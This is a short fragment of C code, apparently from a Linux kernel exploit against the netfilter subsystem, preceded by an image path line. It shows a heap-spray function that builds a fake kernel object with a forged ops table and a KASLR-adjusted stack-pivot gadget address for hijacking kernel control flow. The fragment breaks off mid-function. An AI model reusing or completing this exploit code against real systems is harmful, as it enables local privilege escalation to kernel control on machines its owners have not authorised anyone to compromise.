 void spray_part2(struct mnl_socket *nl){
    uint64_t value[32];
    char *table_name = NULL;
    uint64_t delta = kbase - kbase_test;
    memset(value, 0, 0x100);
    value[4] = kheap; // object name
    value[5] = 0; // genmask
    value[0x10] = kheap+0x10;
    /* fake ops + stack pivot*/
    value[8] = kheap+0x10+8; // +0x30
    value[7] = 0x1;// type
    value[6] = stack_pivot-kbase_test+kbase;// dump function